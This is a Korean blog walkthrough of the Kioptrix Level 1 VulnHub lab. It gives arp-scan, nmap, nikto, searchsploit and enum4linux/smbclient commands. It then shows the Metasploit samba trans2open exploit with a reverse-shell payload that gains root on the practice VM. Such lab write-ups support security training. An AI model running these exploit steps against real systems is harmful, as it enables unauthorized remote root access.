■ Kioptix Level 환경 실습

□ 실습 환경

- VMware로 구성

- Kali Linux[설치 경로 : https://www.kali.org/get-kali/#kali-virtual-machines]

- Kioptix Level1[설치 경로 : https://www.vulnhub.com/entry/kioptrix-level-1-1,22/]

□ 진행 절차

Step 1. Virtual Box에서 Kioptix Level1 부팅 시, login 페이지가 뜨나 계정 정보를 알고 있지 않음

- 해당 서버에 취약점을 이용하여 계정 정보를 몰라도 권한 탈취가 목표

Step 2. 해당 서버 IP정보를 획득하기 위하여 Kali Linux를 활성화 후, 같은 네트워크 IP 대역 정보를 획득

- Kali Linux와 Kioptix를 Virtual Box에서 NAT로 같은 네트워크로 설정 필요

- VirtualBox에서는 x.x.x.[1,2,3]은 예약된 IP로 해당 IP 이외에 탐지된 IP 확인 필요

| 명령어 |

| root@kali#arp-scan –I eth0 -l |

Step 3. 해당 서버 Open된 포트 및 설정 정보들을 확인하기 위하여 NMAP을 사용하여 정보 수집

- Open된 포트 : SSH(22/TCP), HTTP(80/TCP), RPCBIND(111/TCP), SMB(139/TCP), HTTPS(443/TCP), RPC(1024/TCP)

- NMAP을 통해 발견한 사실

⓵ SSH, RPCBIND, RPC로 공격을 진행할 것이 없을 것으로 확인

⓶ SMB를 통해 공격을 진행할 수 있을 것으로 추측

⓷ HTTP로 접근하여 확인해본결과, Open된 홈페이지가 있어 취약점이 있는지 확인 필요

| 명령어 |

| root@kali#nmap –sV –sC [점검할 IP] |





Step 4. HTTP로 접근해서 확인 해본 결과 단순 테스트 페이지로 확인되며, nikto를 통해 확인해본결과 mod_ssl에서 오버 플로우 취약점이 있는 것으로 확인하여 searchsploit 명령어를 통해 확인해본 결과, metasploit을 통해 취약점을 활용할 수 있을 것으로 확인

- 오버플로우 이외에 디렉토리 인덱싱, 백도어 파일이 발견되었다고 하지만, PUT 메소드 비활성화, 파일 업로드할 경로가 없으며, 백도어가 설치된 경로로 접근 불가 하여 발견한 취약점으로 활용할 부분이 없을것으로 판단

| 명령어 |

| root@kali#nikto –h [점검할 IP] |

| root@kali#searchsploit mod_ssl |

Step 5. 사용할 exploit을 복사하여 kali linux에서 컴파일 하려고 했으나 칼리 리눅스 버전이 업그레이드 됨에 따라 오류가 발생하여 해당 공격으로 점검이 어려울 것으로 판단

| 명령어 |

| root@kali#cp /usr/share/exploitdb/exploits/unix/remote/47080.c ./ |

| root@kali#gcc –o OpenFuck 47080.c |





Step 6. 다른 취약점을 활용하기 위하여 nmap에서 확인해본결과 smb가 open되어 있는 것으로 확인되어, 해당 취약점을 활용하기 위하여 리눅스 smb 점검 도구인 enum4linux를 사용하여 스캔해본결과, 계정 없어도 접근이 가능한 것으로 확인

| 명령어 |

| root@kali#enum4linux [점검할 IP] |

| root@kali#smbclinet -L \\\\[점검할 IP]\\ |

| root@kali#smbclient \\\\[점검할 IP]\\IPC$ |







Step 7. SMB 취약점을 활용하여 권한 탈취을 위해 SMB 버전 정보를 확인 후 해당 취약점에 맞는 exploit 코드를 조회 시 overflow 취약점이 있는 것으로 확인. 리버스 쉘 연결을 위해 페이로드 설정 후 exploit 시 정상적으로 공격 성공 확인

※ samba trans2open overflow : samba 2.2.0 ~ 2.2.8에서 발견되는 버퍼 오버플로우를 악용한 공격으로, trans2.c의 call_trans2open 함수의 버퍼 오버플로우로 인해 원격 공격자가 임의 코드를 실행하여 루트 권한까지 탈취 가능한 공격

| 명령어 |

| msf6 > search smb_version |

| msf6 > use 0 |

| msf6 auxiliary(scanner/smb/smb_version) > show options |

| msf6 auxiliary(scanner/smb/smb_version) > set RHOSTS [점검할 IP] |

| msf6 auxiliary(scanner/smb/smb_version) > exploit |

| msf6 > search samba 2.2 |

| msf6 > use 2 |

| msf6 exploit(linux/samba/trans2open) > show options |

| msf6 exploit(linux/samba/trans2open) > set payload linux/x86/shell_reverse_tcp |

| msf6 exploit(linux/samba/trans2open) > set RHOSTS [점검할 IP] |

| msf6 exploit(linux/samba/trans2open) > exploit |

'vulnhub' 카테고리의 다른 글

| Vulnhub [Moriarty Corp] (1) | 2023.10.17 |

|---|---|

| vulnhub[hackable3 환경 실습] (0) | 2023.08.16 |

| Vulnhub[holynix] (0) | 2023.08.16 |

| Vulnhub[Win7 환경 실습] (0) | 2023.08.16 |

| Vulnhub[BTRsys 환경 실습] (0) | 2023.08.14 |